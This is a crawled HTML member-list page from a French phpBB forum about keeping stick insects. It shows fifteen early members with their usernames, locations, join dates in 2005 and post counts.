

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/memberlist.php?sid=00732b3533025c98debbe965652426c5
body_size: 25845
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=3553bf16508fadbc9f2116318aead1a1" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=3553bf16508fadbc9f2116318aead1a1" title="Rechercher" />
<link rel="help" href="./faq.php?sid=3553bf16508fadbc9f2116318aead1a1" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=3553bf16508fadbc9f2116318aead1a1" title="Liste des Membres" />
-->
<title>Liste des Membres :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=3553bf16508fadbc9f2116318aead1a1">Monde des Phasmes :: Index du Forum</a>&nbsp;::&nbsp;<a href=""></a>&nbsp;::&nbsp;<a href=""></a>
</div>    <br /><br />

<form method="post" action="memberlist.php?sid=3553bf16508fadbc9f2116318aead1a1">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <!--<td align="left"><span class="nav"><a href="index.php?sid=3553bf16508fadbc9f2116318aead1a1" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>-->
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joindate">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">LMDP.</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=2&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">50</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">Arno</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Rijsel (sud de la Belgique)</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">752</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://a.szwab.free.fr/norge/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">brunob</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=4&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Alfortville 94</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">53</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://lemondedesphasmes.free.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">Jérome LM</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=5&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Montélimar, sud est !</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">231</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://lemondedesiules.forumactif.com/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=6&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">nanou</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=6&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Essonne - 91 - Arpajon</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">312</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://lemondedesphasmes.free.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">TraderStf</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Bernissart, Belgique</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=8&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">pierreM</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=8&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">33</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=9&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=9&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">Dilawata</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=9&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Rambouillet (78)</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.dilawata.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=10&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">franck</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=10&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">nord</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">49</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=11&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">perebrin</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=11&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">skarbone14</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=12&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">belgique(charleroi)</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">35</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">Zinga</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">mid</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Belgique</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=15&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">arthur45</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=16&amp;sid=3553bf16508fadbc9f2116318aead1a1"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=16&amp;sid=3553bf16508fadbc9f2116318aead1a1" class="gen">Hélène</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Illkirch, Bas-Rhin</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">24 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">260</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="8" height="28">&nbsp;</td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>1</b> sur <b>124</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=3553bf16508fadbc9f2116318aead1a1">2</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=3553bf16508fadbc9f2116318aead1a1">3</a> ... <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=1815&amp;sid=3553bf16508fadbc9f2116318aead1a1">122</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=1830&amp;sid=3553bf16508fadbc9f2116318aead1a1">123</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=1845&amp;sid=3553bf16508fadbc9f2116318aead1a1">124</a>&nbsp;&nbsp;<a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=3553bf16508fadbc9f2116318aead1a1">Suivante</a>&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=3553bf16508fadbc9f2116318aead1a1" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="3553bf16508fadbc9f2116318aead1a1" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

